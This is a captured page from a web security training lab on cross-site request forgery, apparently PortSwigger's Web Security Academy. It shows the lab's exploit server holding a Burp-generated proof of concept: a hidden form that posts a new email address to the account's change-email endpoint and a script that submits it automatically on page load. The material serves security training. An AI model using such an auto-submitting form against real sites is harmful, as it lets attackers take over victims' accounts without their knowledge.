 Web Security
Academy
CSRF vulnerability with no defenses
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2c00a7032e091c808f16df01a90058.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a15002703ab095680c7177e00c700c5.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log